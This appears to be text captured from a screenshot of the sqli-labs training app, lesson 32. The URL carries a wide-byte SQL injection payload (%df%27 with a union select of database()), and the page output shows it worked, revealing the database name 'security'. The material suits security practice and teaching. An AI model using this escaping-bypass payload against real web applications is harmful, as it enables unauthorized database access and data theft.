 192.168.232.174/Less-32/?id=0%df%27%20union%20select%201,database(),3--+
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),3--
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c646174616261736528292c332d2d20